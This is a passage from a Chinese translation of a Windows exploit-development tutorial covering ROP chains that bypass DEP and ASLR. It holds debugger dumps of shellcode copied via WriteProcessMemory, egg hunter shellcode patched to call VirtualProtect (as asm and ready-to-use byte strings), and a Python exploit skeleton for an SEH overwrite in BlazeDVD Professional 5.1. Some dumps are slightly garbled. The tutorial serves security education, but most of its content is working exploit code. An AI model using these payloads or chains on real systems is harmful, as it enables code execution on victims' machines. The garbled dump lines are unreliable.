01A6E7FC	FFF8E805	*\$*
01A6E800	4949FFFF	II
01A6E804	49494949	IIII
01A6E808	49494949	IIII
01A6E80C	49494949	IIII
01A6E810	49494849	IHII
01A6E814	456A5A51	0ZjE
01A6E818	31413058	X0A1
01A6E81C	6B424150	PABk
01A6E820	32554142	BAU2
01A6E824	41324242	BB2A
01A6E828	41413041	A0AA
01A6E82C	42384258	XBBB
01A6E830	6D755042	BPum
01A6E834	6D6C3939	991m
01A6E838	7754E720	GW4L

当 pushad 函数返回时, 它会执行在 0x0647BD7C 处的指令 (源于 EDI, 放入早些用 5 个 POP 操作的寄存器中)

这个指令将只是做一个 CALL EAX。在 EAX 中, 我们依然有一个指向 kernel32.WriteProcessMemory() 的指针。当 CALL EAX 被调用时, 下面的参数会从栈中取出:

01A6E7D8	0647BD7E	!"G CALL to WriteProcessMemory from SSHelper.0647BD7C
01A6E7DC	FFFFFFFFF	hProcess = FFFFFFFF
01A6E7E0	7C8022CF	Address = 7C8022CF
01A6E7E4	01A6E7F8	Buffer = 01A6E7F8
01A6E7E8	0000017F	BytesToWrite = 17F (383.)
01A6E7EC	064BC001	pBytesWritten = SSHelper.064BC001
01A6E7F0	50505050	PPPP
01A6E7F4	7C802213	==> kernel32.WriteProcessMemory
01A6E7F8	EB5903EB	\$*VS
01A6E7FC	FFF8E805	*\$*

第一个参数无关紧要。代码会补丁 WPM(), 因此它不会返回。然后，可以找到 hProcess 参数 (FFFFFFF) 和 Address (目的地，写入 shellcode 的地方)，紧接着 Buffer (shellcode 的位置。这个指针从 ESP 中取出。由于 PUSHAD 会移动 ESP (并且由于我们已经将我们的 shellcode 直接放在 rop 链之后)，这个指针现在指向 shellcode。

BytesToWrite 值是早些时候产生的。最后，最后一个参数指向一个可写的位置。

首先，dump 出 0x78022CF 处的内容：

Address	Hex dump	ASCII
7C8022CF	EB 03 59 EB 05 E8 F8 FF	EB 03 59 EB 05 E8 F8 FF
7C8022D7	FF FF 49 49 49 49 49 49	FF FF 49 49 49 49 49 49
7C8022DF	49 49 49 49 49 49 49 49	49 49 49 49 49 49 49 49
7C8022E7	49 48 49 49 51 5A 6A 45	49 48 49 49 51 5A 6A 45
7C8022EF	58 30 41 31 50 41 42 6B	X0A1PABk
7C8022F7	42 41 55 32 42 42 32 41	BAU2BB2A
7C8022FF	41 30 41 41 58 42 38 42	A0AAAXBBB
7C802307	42 50 75 60 39 39 60 60	BPum99lm
7C80230F	38 57 34 77 70 67 70 33	8W4wpqp3
7C802317	30 4C 4B 63 75 75 60 60	BLKc0uLL
7C80231F	4B 41 6C 75 55 64 38 55	KAluUd8U
7C802327	51 4A 4F 4C 4B 42 6F 46	QJOLKB0F
7C80232F	78 4E 6B 61 4F 77 50 65	xNkaOwPe
7C802337	51 78 6B 63 79 4C 4B 47	QkkoyLKG
7C80233F	44 6E 6B 47 71 48 6E 65	DnkGqHne
7C802347	61 59 50 6E 79 6C 6C 4F	aVPny1lO
7C80234F	74 4F 30 50 74 47 77 6A	tOOPtGwj
7C802357	61 5A 6A 54 4D 64 41 5A	aZjTMdA2
7C80235F	62 68 6B 4A 54 55 6B 42	bhkJTukB
7C802367	74 74 64 47 74 70 75 6B	ttdGtpuk
7C80236F	55 6C 4B 61 4F 76 44 66	UlKaOvDf
7C802377	61 5A 4B 71 76 6C 4B 54	aZKqvIKT
7C80237F	4C 72 6B 4C 4B 53 6F 77	LrkLKSoW

按 F7 单步执行。在 ntdll.ZwWriteVirtualMemory 调用之后（在 7C8022C9），在 RETN14 指令执行之前，我们可以看到我们的 shellcode 被复制到 7C8022CF：

Address	Hex dump	ASCII
7C8022CF	EB 03 59 EB 05 E8 F8 FF	EB 03 59 EB 05 E8 F8 FF
7C8022D7	FF FF 49 49 49 49 49 49	FF FF 49 49 49 49 49 49
7C8022DF	49 49 49 49 49 49 49 49	49 49 49 49 49 49 49 49
7C8022E7	49 48 49 49 51 5A 6A 45	49 48 49 49 51 5A 6A 45
7C8022EF	58 30 41 31 50 41 42 6B	X0A1PABk
7C8022F7	42 41 55 32 42 42 32 41	BAU2BB2A
7C8022FF	41 30 41 41 58 42 38 42	A0AAAXBBB
7C802307	42 50 75 60 39 39 60 60	BPum99lm
7C80230F	38 57 34 77 70 67 70 33	8W4wpqp3
7C802317	30 4C 4B 63 75 75 60 60	BLKc0uLL
7C80231F	4B 41 6C 75 55 64 38 55	KAluUd8U
7C802327	51 4A 4F 4C 4B 42 6F 46	QJOLKB0F
7C80232F	78 4E 6B 61 4F 77 50 65	xNkaOwPe
7C802337	51 78 6B 63 79 4C 4B 47	QkkoyLKG
7C80233F	44 6E 6B 47 71 48 6E 65	DnkGqHne
7C802347	61 59 50 6E 79 6C 6C 4F	aVPny1lO
7C80234F	74 4F 30 50 74 47 77 6A	tOOPtGwj
7C802357	61 5A 6A 54 4D 64 41 5A	aZjTMdA2
7C80235F	62 68 6B 4A 54 55 6B 42	bhkJTukB
7C802367	74 74 64 47 74 70 75 6B	ttdGtpuk
7C80236F	55 6C 4B 61 4F 76 44 66	UlKaOvDf
7C802377	61 5A 4B 71 76 6C 4B 54	aZKqvIKT
7C80237F	4C 72 6B 4C 4B 53 6F 77	LrkLKSoW

当 RETN14 指令执行时，我们登录在 7C8022CF，就是 WriteProcessMemory() 指令流的下一条指令。

由于这个位置现在包含 shellcode，shellcode 会被执行。


CPU - thread 00000E80, module kernel32

```

7C8022CF EB 03      JMP SHORT kernel32.7C8022D4
7C8022D1 59        POP ECX
7C8022D2 EB 05      JMP SHORT kernel32.7C8022D9
7C8022D4 E8 FFFFFFFF CALL kernel32.7C8022D1
7C8022D9 49        DEC ECX
7C8022DA 49        DEC ECX
7C8022DB 49        DEC ECX
7C8022DC 49        DEC ECX
7C8022DD 49        DEC ECX
7C8022DE 49        DEC ECX
7C8022DF 49        DEC ECX
7C8022E0 49        DEC ECX
7C8022E1 49        DEC ECX
7C8022E2 49        DEC ECX kernel32.7C8022D0
7C8022E3 49        DEC ECX
7C8022E4 49        DEC ECX
7C8022E5 49        DEC ECX
7C8022E6 49        DEC ECX
7C8022E7 49        DEC ECX
7C8022E8 48        DEC EAX
7C8022E9 49        DEC ECX
7C8022EA 49        DEC ECX
7C8022EB 51        PUSH ECX
7C8022EC 5A        POP EDX
7C8022ED 6A 45     PUSH 45
7C8022EF 58        POP EAX
7C8022F0 3041 31    XOR BYTE PTR DS:[ECX+31],AL
7C8022F3 50        PUSH EAX
7C8022F4 41        INC ECX
7C8022F5 42        INC EDX
7C8022F6 6B42 41 55 IMUL EAX,DWORD PTR DS:[EDX+41],55
7C8022FA 3242 42     XOR AL,BYTE PTR DS:[EDX+42]
7C8022FD 3241 41     XOR AL,BYTE PTR DS:[ECX+41]
7C802300 3041 41     XOR BYTE PTR DS:[ECX+41],AL
7C802302 E9

```

结果：



结论：在这个 ROP exploit 中，一个不同的将参数入栈的技术被用到。参数首先被产生（用 ADD 和 SUB 指令）然后弹出到寄存器中，最终，一个 PUSHAD 指令将指令放入正确的位置，然后 API 就被调用。

Egghunters

在教程 8 中，我已经讨论了 egghunters 的内部机理。总结了 egg hunter 的思想，你将会执行小数量的代码，它会寻找真正的 shellcode（在栈上或堆里）然后执行。

你应该已经知道了怎样使一个 egg hunter 运行，用 rop。一个 egghunter 只是一些小的 shellcode，因此你应该应用一个 rop 序列来使 egg hunter 运行。

当 egg hunter 已经找到 shellcode，它会跳到 shellcode 的基地址。当然，当 DEP 启用时，这很可能不会成功。

这意味着我们需要插入另一个 rop 链来确保我们能使 shellcode 标记为可执行。

有两种方法：

- 附加一个 rop 例程到 egg hunter 自身
- 用一个 rop 例程预先考虑最后的 shellcode

让我们看下这两种方案是怎样用一个常用的 egg hunter 实现的（用 NtAccessCheckAndAuditAlarm）：

```
681CAFF0F  or dx,0x0fff
42          inc edx
52          push edx
6A02        push byte +0x2
58          pop eax
CD2E        int 0x2e
3C05        cmp al,0x5
5A          pop edx
74EF        je xxxx
B877303074  mov eax,0x74303077
8BFA        mov edi,edx
AF          scasd
75EA        jnz xxxxxx
AF          scasd
75E7        jnz xxxxxx
FFE7        jmp edi
```

同时，我假设你已经知道了怎样用 rop 来使 egg hunter 运行。

正如你能看到的，在 egg hunter 的末尾（当 shellcode 被找到时），shellcode 的地址会存入 edi。egg hunter 的最后一条指令会跳到 edi 然后尝试执行 shellcode。当 DEP 启用时，跳转会被执行，但是 shellcode 的执行会失败。

我们怎么修理这个？

方案 1：给 egg hunter 打补丁

在第一个方案，我会修改 egg hunter 来确保 shellcode 在的位置被首先标记为可执行。

“jmp edi” 指令需要去掉。

接下来，我们要将 shellcode 在的内存位置改为可执行。我们可以调用 VirtualProtect() 来实现。幸运地，我们这次不要用 ROP，我们只要把代码写到 asm 中然后将它附加到 egg hunter 中。它会执行得很好（因为当前的位置是可执行）

需要写入的额外代码要精巧布置下面的值在栈上：

- 返回地址：在 edi 中的地址--指向 shellcode。这会确保 shellcode 在 VirtualProtect() 函数调用完自动执行。
- lpAddress：和“返回地址”一样的地址
- size：shellcode 的大小
- flNewProtect：设成 0x40
- lpOldProtect：指向可写位置

最后它需要调用 VirtualProtect() 函数（确保第一个参数在栈顶），就这样：

asm 样本代码：

```
[bits 32]
push 0x10035005    ;param5 : writable address
;0x40
xor eax,eax
add al,0x40
push eax           ;param4 : flNewProtect
;shellcode length - use 0x300 in this example
add eax,0x7FFFFFFF
sub eax,0x7FFFFCFF
push eax           ;param3 : size : 0x300 bytes in this case
push edi           ;param2 : lpAddress
push edi           ;param1 : return address
push 0x7C801AD4    ;VirtualProtect
ret
```

或者，用机器码：

```
"\x68\x05\x50\x03\x10\x31\xc0\x04".
"\x40\x50\x05\xbf\xff\xff\x7f\x2d".
"\xff\xfc\xff\x7f\x50\x57\x57\x68".
"\xd4\x1a\x80\x7c\xc3";
```

因此，基本上，整个 egg hunter 是这样的：

```
#-----
#corelanc0d3r - egg hunter which will mark shellcode loc executable
#size to mark as executable : 300 bytes
#writable location : 10035005
#XP SP3
#
my $egghunter =
"\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02".
"\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8".
"\x77\x30\x30\x74". # w00t
"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF". #no more jmp edi at the end
#VirtualProtect
"\x68\x05\x50\x03\x10\x31\xc0\x04".
"\x40\x50\x05\xbf\xff\xff\x7f\x2d".
"\xff\xfc\xff\x7f\x50\x57\x57\x68".
"\xd4\x1a\x80\x7c\xc3";
```

这是小的，但不是一个真正通用的 egg hunter。

因此我们要使它更可移植性（和更大）。如果大小不重要的话，那么这是一种使它成功的通用方法：

（只要在 asm 代码中编辑“shellcode_size”和“writeable_address”来匹配你的特殊 exploit，然后你可以用它了）

```
;-----
;quick and dirty asm
;to locate VirtualProtect
;use it to make shellcode at edi
;executable, and jump to it
;
;Peter Van Eeckhoutte 'corelanc0d3r
;http://www.corelan.be:8800
;-----
;modify these values
;to match your environment
shellcode_size equ 0x100
writeable_address equ 0x10035005
hash_virtualprotect equ 0x7946C61B
;
;
[BITS 32]

global _start

_start:
FLDPI
FSTENV [ESP-0xC]
pop eax
push edi ;save shellcode location
push eax ;current location
xor edx,edx
mov dl,0x7D ;offset to start_main

;skylined technique
XOR ECX, ECX ; ECX = 0
MOV ESI, [FS:ECX + 0x30] ; ESI = &(PEB) ([FS:0x30])
MOV ESI, [ESI + 0x0C] ; ESI = PEB->Ldr
MOV ESI, [ESI + 0x1C] ; ESI = PEB->Ldr.InInitOrder
next_module:
MOV EAX, [ESI + 0x08] ; EBP = InInitOrder[X].base_address
MOV EDI, [ESI + 0x20] ; EBP = InInitOrder[X].module_name (unicode)
MOV ESI, [ESI] ; ESI = InInitOrder[X].flink (next module)
CMP [EDI + 12*2], CL ; modulename[12] == 0 ?
JNE next_module ; No: try next module.
```

```

;jmp start_main      ; replace this with relative jump forward
pop ecx
add ecx,edx
jmp ecx           ;jmp start_main

;=====Function : Find function base address=====
find_function:
pushad          ;save all registers
mov ebp, [esp + 0x24]    ;put base address of module that is being
                           ;loaded in ebp
mov eax, [ebp + 0x3c]    ;skip over MSDOS header
mov edx, [ebp + eax + 0x78] ;go to export table and put relative address
                           ;in edx
add edx, ebp        ;add base address to it.
                           ;edx = absolute address of export table
mov ecx, [edx + 0x18]   ;set up counter ECX
                           ;(how many exported items are in array ?)
mov ebx, [edx + 0x20]   ;put names table relative offset in ebx
add ebx, ebp        ;add base address to it.
                           ;ebx = absolute address of names table

find_function_loop:
jecxz find_function_finished ;if ecx=0, then last symbol has been checked.
                           ;(should never happen)
                           ;unless function could not be found
dec ecx            ;ecx=ecx-1
mov esi, [ebx + ecx * 4] ;get relative offset of the name associated
                           ;with the current symbol
                           ;and store offset in esi
add esi, ebp        ;add base address.
                           ;esi = absolute address of current symbol

compute_hash:
xor edi, edi        ;zero out edi
xor eax, eax        ;zero out eax
cld                ;clear direction flag.
                           ;will make sure that it increments instead of
                           ;decrements when using lodsb*

compute_hash_again:
lodsb              ;load bytes at esi (current symbol name)
                           ;into al, + increment esi
test al, al         ;bitwise test :
                           ;see if end of string has been reached

```

```

jz  compute_hash_finished      ;if zero flag is set = end of string reached
ror edi,  0xd                 ;if zero flag is not set, rotate current
                                ;value of hash 13 bits to the right
add edi,  eax                 ;add current character of symbol name
                                ;to hash accumulator
jmp compute_hash_again        ;continue loop

compute_hash_finished:

find_function_compare:
cmp edi,  [esp + 0x28]        ;see if computed hash matches requested hash
                                ;(at esp+0x28)
                                ;edi = current computed hash
                                ;esi = current function name (string)

jnz find_function_loop        ;no match, go to next symbol
mov ebx,  [edx + 0x24]        ;if match : extract ordinals table
                                ;relative offset and put in ebx
add ebx,  ebp                 ;add base address.
                                ;ebx = absolute address of ordinals address table
mov cx,  [ebx + 2 * ecx]      ;get current symbol ordinal number (2 bytes)
mov ebx,  [edx + 0x1c]        ;get address table relative and put in ebx
add ebx,  ebp                 ;add base address.
                                ;ebx = absolute address of address table
mov eax,  [ebx + 4 * ecx]      ;get relative function offset from its ordinal
                                ;and put in eax
add eax,  ebp                 ;add base address.
                                ;eax = absolute address of function address
mov [esp + 0x1c],  eax        ;overwrite stack copy of eax so popad
                                ;will return function address in eax

find_function_finished:
popad                          ;retrieve original registers.
                                ;eax will contain function address

Ret

;-----MAIN-----
start_main:
    mov dl,0x04
    sub esp,edx      ;allocate space on stack
    mov ebp,esp      ;set ebp as frame ptr for relative offset
    mov edx,eax      ;save base address of kernel32 in edx
    ;find VirtualProtect
    push hash_virtualprotect
    push edx
    call find_function
    ;VirtualProtect is in eax now

```

```

;get shellcode location back
pop edi
pop edi
pop edi
pop edi
push writeable_address      ;param5 : writable address
;generate 0x40 (para4)
xor ebx,ebx
add bl,0x40
push ebx          ;param4 : flNewProtect
;shellcode length
add ebx,0x7FFFFFFFB   ;to compensate for 40 already in ebx
sub ebx,0x7FFFFFFF-shellcode_size
push ebx          ;param3 : size : 0x300 bytes in this case
push edi          ;param2 : lpAddress
push edi          ;param1 : return address
push eax          ;VirtualProtect
ret

```

和 egg hunter 结合，代码是这样的：

```

#-----
# corelanc0d3r - egg hunter which will mark shellcode loc executable
# and then jumps to it
# Works on all OSes (32bit) (dynamic VirtualProtect() lookup
# non-optimized - can be made a lot smaller !
#
# Current hardcoded values :
# - shellcode size : 300 bytes
# - writeable address : 0x10035005
#-----
my $egghunter =
"\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02".
"\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8".
"\x77\x30\x30\x74". # w00t
"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF".
#shellcode is now located. pointer is at edi
#dynamic call to VirtualProtect & jump to shellcode
"\xd9\xeb\x9b\xd9\x74\x24\xf4\x58".
"\x57\x50\x31\xd2\xb2\x7d\x31\xc9".
"\x64\x8b\x71\x30\x8b\x76\x0c\x8b".
"\x76\x1c\x8b\x46\x08\x8b\x7e\x20".
"\x8b\x36\x38\x4f\x18\x75\xf3\x59".
"\x01\xd1\xff\xe1\x60\x8b\x6c\x24".
"\x24\x8b\x45\x3c\x8b\x54\x05\x78".

```

```
"\x01\xea\x8b\x4a\x18\x8b\x5a\x20".
"\x01\xeb\xe3\x37\x49\x8b\x34\x8b".
"\x01\xee\x31\xff\x31\xc0\xfc\xac".
"\x84\xc0\x74\x0a\xc1\xcf\x0d\x01".
"\xc7\xe9\xf1\xff\xff\xff\x3b\x7c".
"\x24\x28\x75\xde\x8b\x5a\x24\x01".
"\xeb\x66\x8b\x0c\x4b\x8b\x5a\x1c".
"\x01\xeb\x8b\x04\x8b\x01\xe8\x89".
"\x44\x24\x1c\x61\xc3\xb2\x04\x29".
"\xd4\x89\xe5\x89\xc2\x68\x1b\xc6".
"\x46\x79\x52\xe8\x9c\xff\xff\xff".
"\x5f\x5f\x5f\x5f\x68\x05\x50\x03".
"\x10\x31\xdb\x80\xc3\x40\x53\x81".
"\xc3\xbf\xff\xff\x7f\x81\xeb\xff".
"\xfe\xff\x7f\x53\x57\x57\x50\xc3";
```

200 字节对一个 egg hunter 来说有点大，它可以最优化一点（对你来说是好练习）。另一方面，200 字节将会很好地适合 WPM()，因此你有很多选择来使它成功。

方案 2：预先考虑 shellcode

如果你没有足够的空间来容纳 28（或者通用版的 200 字节），那么你可以这样做：

取出“jmp edi”指令，然后用“push edi”，“ret”（x57xc3）代替。

那么，在 shellcode 中，在标签（w00tw00t）和 shellcode 自身之间，你将不得不介绍一个能使当前页可执行然后运行它的 rop 链。

如果到目前为止你理解这个教程，你应该知道怎么实现。

Unicode

倘使你的缓冲区从属于 unicode？好的，答案很简单：你需要找到指向 rop 小配件的兼容 unicode 的指针。

“pvefindaddr rop”将会指示一个指针是否是兼容 unicode...确保不要对函数用“nonull”关键字或者不用任何 unicode 地址。很明白 unicode 会减少一个 exploit 的成功机会（因为可用的指针数量是有限的）

除了这个，你需要找指向你要用的 windows API 的指针来绕过 DEP。

祝你好运！

ASLR 和 DEP？

原理

同时绕过 DEP 和 ASLR 需要至少加载一个 non-ASLR 的模块。(好的，这不完全正确，但是在大多数情况下，这个陈述是有效的)

如果你有一个没有启用 ASLR 的模块，那么你可以试着基于那个模块的指针来打造 rop 链。当然，如果你的 rop 链用一个 OS 函数来绕过 DEP，你需要有一个指向那个模块调用的指针。

Alexey Sintsov 在他的 ProSSHD 1.2 exploit<http://www.exploit-db.com/exploits/12495/>中展示了这种技术。

或者，你需要找到一个指向 OS 模块的指针，在栈上的，在一个寄存器中的，等等...如果它发生了，你可以用 non-aslr 模块的 rop 小配件来盗取那个值并用一个到那个值的偏移量来得到 OS 函数的地址。

坏消息是，如果没有一个不从属于 ASLR 的模块，那么不可能打造一个可靠的 exploit。(你依然可以试下暴力等等...或者在栈上某处找内存漏洞/指针)。好消息是，“pvefindaddr rop”会自动搜索 non-ASLR 模块。因此如果!pvefindaddr rop 显示一些输出，那么这个地址很可能是可靠的。

在 pvefindaddr v1.34 和更高的版本，有一个功能叫做“ropcall”，会搜索和列出在加载模块中所有的绕过 DEP 的函数调用。这个对找一个供选择的(或者 ASLR 绕过)的函数调用有帮助。

例子：(在 Easy RM to MP3 Converter，msrmfilter03.dll 模块)

```
[+] Module filter set to 'msrmfilter03.dll'
[msrmfilter03.dll] 0x10026247 : CALL DWORD PTR DS:[<&KERNEL32.VirtualAlloc>] | (PAGE_EXECUTE_READ) [SafeSEH: ** NO ** - ASLR: ** No (Pro
[msrmfilter03.dll] 0x100262D3 : CALL DWORD PTR DS:[<&KERNEL32.VirtualAlloc>] | (PAGE_EXECUTE_READ) [SafeSEH: ** NO ** - ASLR: ** No (Pro
[msrmfilter03.dll] 0x10026AA6 : CALL DWORD PTR DS:[<&KERNEL32.VirtualAlloc>] | (PAGE_EXECUTE_READ) [SafeSEH: ** NO ** - ASLR: ** No (Pro
[msrmfilter03.dll] 0x10026EE1 : CALL DWORD PTR DS:[<&KERNEL32.HeapCreate>] | (PAGE_EXECUTE_READ) [SafeSEH: ** NO ** - ASLR: ** No (Pro
```

如果你能用一个 non-ASLR 模块的指令，并且你有一个指向一个 ASLR 模块(如 OS dll)的指针，在栈上(或者内存中)，那么你可以利用那个，并且用一个到那个指针的偏移量来找启用 ASLR 模块中其他可用的指令。那个模块的基址可能会变，但是到一个特定函数的偏移量应该保持一致。

你可以在这里 <http://vreugdenhilresearch.nl/Pwn2Own-2010-Windows7-InternetExplorer8.pdf> 找到一个很好的绕过 ASLR 和 DEP 的 exploit 文章，没有用一个 non-ASLR 模块。

一个例子

下面的例子，mr_me 写的，我将会介绍一种可行的技术，用一个 non-ASLR 模块中的 rop 小配件来从栈上拿到一个 OS dll 指针，并且用一个那个指针的偏移量来计算 VirtualProtect 的地址。

如果我们能在栈上找到一个指向 kernel32.dll 的指针，那么我们可以修改值(加或减一个偏移量)直到我们到达 VirtualProtect()的相对地址。

测试环境: Vista Business SP2, English (虚拟机)

这个例子中, 我们会用一个在 BlazeDVD Professional 5.1 的漏洞, 在 2009 发现的 <http://www.exploit-db.com/exploits/9329/>。你可以在这里下载一份有漏洞的程序: http://www.corelan.be:8800/?dl_id=40

Exploit-db 上的样本代码指示 SEH 记录在 608 字节后被覆盖。我们已经知道在一个基于 rop 的 exploit 中, nseh 的 4 字节是不重要的, 因此我们将打造一个有 612 字节的 payload, 然后用一个会旋转回栈中的指针覆盖 seh 处理函数。

你可以运行 “!pvefindaddr noaslr” 来列出所有不从属于 ASLR 的模块。你将大部分的/所有的程序模块不是 ASLR 启用的。(当然, Windows OS 模块是 ASLR 启用的)。

在创建一个 rop.txt 文件后 (用 “!pvefindaddr rop nonull”), 然后在 SEH 处设断之后 (我们能计算回到栈上可控制缓冲区的偏移量), 我们可以得出结论, 比如 “ADD ESP, 408+RET4” 小配件 (在 0x616074AE 处, 从 EPG.dll) 是开始链的一种好方法。那会使我们登录到 seh 链前的缓冲区。

注意: 在覆盖 SEH 后避免放很多数据在栈上是很重要的。覆盖栈也会覆盖指针。你需要的是触发一个访问违例然后覆盖掉的 SEH 记录会生效, 我们就可以控制 EIP。

到目前为止, Exploit 代码是这样的:

```
#!/usr/bin/python
junk = "A" * 612
## SEH - pivot the stack
rop = '\xae\x74\x60\x61' # 0x616074AE : # ADD ESP,408 # RETN 4
sc = "B" * 500
buffer = junk + rop + sc
file=open('rop.prf','w')
file.write(buffer)
file.close()
```

崩溃/异常被触发是因为我们已经覆盖了 direct RET (用在 “废物” 变量中的 A)。(这意味着你可能要为这个 exploit 打造一个 direct RET 变体。无论如何, 我们已经决定用 SEH)。

当 SEH 处理函数被调用时, 我们观察栈, “ADD ESP, 408” 后的指令被执行, 我们看到这个:

1、在覆盖 SEH 前我们会登录到一连串 A 中。用 Metasploit 模式我们发现我们登录在缓冲区的 312 个 A 后面。这意味着你的第一个小配件指针需要放在那个位置。如果你将用很多指针, 你可能要思考 SEH 指针放在缓冲区 612 字节处的事实

Log data

Address	Message	
CPU - main thread, module EPG		
616074AE	81C4 08040000 ADD ESP,408	
616074B4	C2 0400 RETN 4	
616074B7	56 PUSH ECX	
616074B8	8BCD MOV ECX,EBP	
616074B9	E8 31AAFFFF CALL EPG.616074EF0	
616074BF	85C0 TEST EAX,EAX	
616074C1	7C 7A JL SHORT EPG.6160753D	
616074C3	B9 FF000000 MOV ECX,0FF	
616074C8	33C0 XOR EAX,EAX	
616074CA	807C24 15 LEA EDI,WORD PTR SS:[ESP+15]	
616074CE	C64424 14 00 MOU BYTE PTR SS:[ESP+14],0	
616074D3	F3:AB REP STOS DWORD PTR ES:[EDI]	
616074D5	66:AB STOS WORD PTR ES:[EDI]	
616074D7	804C24 14 LEA ECX,WORD PTR SS:[ESP+14]	
616074DB	68 00040000 PUSH 400	
616074E0	AA STOS BYTE PTR ES:[EDI]	
616074E1	8806 MOU EAX,WORD PTR DS:[ESI]	
616074E3	51 PUSH ECX	
616074E4	8BC E MOV ECX,ESI	
616074E6	FF50 0C CALL DWORD PTR DS:[EAX+C]	
616074E9	805424 0C LEA EDX,WORD PTR SS:[ESP+C]	
616074ED	8D75 18 LEA ESI,WORD PTR SS:[EBP+18]	
616074F0	804424 14 LEA EAX,WORD PTR SS:[ESP+14]	
616074F4	52 PUSH EDX	
616074F8	50 PUSH ECW	
Return to 41414141		
Registers (FPU)		
ECX	00000000 EPG.616074AE	
EDX	77275F8D ntdll.77275F8D	
EBX	00000000	
ESP	0012F45C ASCII "AAAAAAAAAAAAAAA	
EBP	0012F074	
ESI	00000000	
EDI	00000000	
EIP	616074B4 EPG.616074B4	
C	0 ES 0023 32bit 0(FFFFFFFF)	
P	1 CS 001B 32bit 0(FFFFFFFF)	
A	0 SS 0023 32bit 0(FFFFFFFF)	
Z	0 DS 0023 32bit 0(FFFFFFFF)	
S	0 FS 003B 32bit 7FFDE000(FFF)	
T	0 GS 0000 NULL	
D	0 0 LastErr ERROR_SUCCESS (00000000)	
EFL	00000206 (NO,NB,NE,A,NS,PE,GE,G)	
ST0	empty 0.0	
ST1	empty 0.0	
ST2	empty 0.0	
ST3	empty 0.0	
ST4	empty 0.0	
ST5	empty 0.0	
Address	Hex dump	ASCII
004A7000	08 79 E1 76 42 7C E0 76	¤yþvBíóv
004A7008	E9 2A E0 76 C7 89 DF 76	ú*ðváëv
004A7010	AB 39 DF 76 EC 3B DF 76	kgvý;v
004A7018	9D 7A E0 76 00 00 00 00	0æ0v....
004A7020	00 00 5D 02 00 00 5E 02	..1e..^e
004A7028	00 00 5F 02 00 00 60 02	.._e..^e
004A7030	00 00 61 02 00 00 62 02	..a@..b@
004A7038	99 32 5B 74 00 00 63 02	02lt..c@
004A7040	00 00 64 02 00 00 65 02	..d@..e@
004A7048	00 00 00 B6 5E A2 75å^é
004A7050	7F 61 A2 75 80 5C A2 75	ðæðnç^ðø
004A7058	F4 59 A2 75 F9 7A A2 75	þYðn..zðø
004A7060	4F 66 A2 75 94 81 A2 75	Ofðæðnðø
004A7068	DA 3B A5 75 71 90 A2 75	riðñmðéðø
004A7070	6B 66 A2 75 09 5D A2 75	kfðøu.Jðø
004A7078	16 67 A2 75 27 8E A2 75	-ðøu'.Aðø
004A7080	79 E2 A2 75 36 F0 A3 75	uððøu6-ðø
004A7088	D2 95 A4 75 76 26 A3 75	ðððñv&ðø
004A7090	AD 96 A4 75 64 8B A2 75	þððñðiðø
004A7098	33 7C A2 75 5E C6 A2 75	3ððu^ððø
004A70A0	2F 83 A2 75 D2 8C A2 75	/ððñðEðø
004A70A8	5F 8C A2 75 3F 97 A2 75	lððu?ððø
004A70B0	DE 4E A5 75 F4 A2 R2 75	ïññðuþððø
004A70B8	AB 0B A3 75 A5 00 A3 75	ðððññ.ðø
004A70C0	F1 27 A3 75 72 BF A2 75	'ñññrðø
004A70C8	1D A7 A2 75 63 8F A2 75	#ððñcððø
004A70D0	07 7F A2 75 BA 75 A2 75	•ððñ ñðø
004A70D8	75 76 A2 75 D6 93 A2 75	uñðññððø
004A70E0	D6 7C A2 75 52 6E A2 75	iñññRñðø
004A70E8	99 8D A2 75 1A 7E A2 75	ðððu*ððø
004A70F0	2D 5F A2 75 20 5D A2 75	-ððñññðø

2、滚到栈视图窗口中。在缓冲区（用 A+我们的 SEH 处理函数+B 填充）后你应该看到栈上的指针，指示“RETURN to...from...”：

```

| ST3 empty 0.0
| ST4 empty 0.0
| ST5 empty 0.0
0012F8C4 772513C4 -!!%w RETURN to ntdll.772513C4 from ntdll.RtlLeaveCriticalSection
0012F8C8 772D4190 eA-w ntdll.772D4190
0012F8CC 00000002 @...
0012F8D0 004D1328 (!M. BlazeDVD.004D1328
0012F8D4 021F0000 ..??
0012F8D8 00000040 @...
0012F8DC 004D0EF8 @M. BlazeDVD.004D0EF8
0012F8E0 0385262C ,&@*
0012F8E4 004D0F08 !*M. BlazeDVD.004D0F08
0012F8E8 004D0EF8 @M. BlazeDVD.004D0EF8
0012F8EC 0012F91C L-??
0012F8F0 0047434B KCG. RETURN to BlazeDVD.0047434B from 02200000
0012F8F4 004D0F08 !*M. BlazeDVD.004D0F08
0012F8F8 00000040 @...
0012F8FC 00000022 "..."

0012F900 0012F95C \-??
0012F904 25F07C64 dI-??
0012F908 00000000 ...
0012F908 03823C08 !Ke@ ASCII "V:\work\splloits\blazevideo\rop.plf"
0012F910 02661C9C &Lf@
0012F914 0012F93C <-??
0012F918 0047A4C3 H@G. RETURN to BlazeDVD.0047A4C3 from BlazeDVD.0047A800
0012F91C 03852653 S&@* ASCII "rop.plf"
0012F920 004C6D54 TmL. ASCII "BDA_TSFile.dtv"
0012F924 02661C9C &Lf@
0012F928 03823C08 !Ke@ ASCII "V:\work\splloits\blazevideo\rop.plf"
0012F92C 00000000 ...
0012F930 03852659 V&@*
0012F934 03823C08 !Ke@ ASCII "V:\work\splloits\blazevideo\rop.plf"
0012F938 0012FA68 h-??
0012F93C 0049CC16 -!I. BlazeDVD.0049CC16
0012F940 00000000 ...

```

这些事保存 EIP 的-通过早些时候调用的函数放在栈上。

如果你一直滚，你会找到一个指向 kernel32 的地址的指针：

```

| ST5 empty 0.0
0012FF54 00000000 ...
0012FF58 00000801 6??
0012FF5C 00000001 0...
0012FF60 00000000 ....
0012FF64 FFFFFFFF
0012FF68 FFFFFFFF
0012FF6C FFFFFFFF
0012FF70 0012FF14 ?! ??
0012FF74 0012FF94 o ???
0012FF78 00000000 ...
0012FF7C 0047D124 $@G. BlazeDVD.0047D124
0012FF80 004AF968 h-J. BlazeDVD.004AF968
0012FF84 00000000 ...
0012FF88 0012FF40 0 ???
0012FF8C 7664D0E9 USdv RETURN to kernel32.7664D0E9
0012FF90 7FFDF000 .-??
0012FF94 0012FFD4 è ???
0012FF98 772519BB !!+?w RETURN to ntdll.772519BB
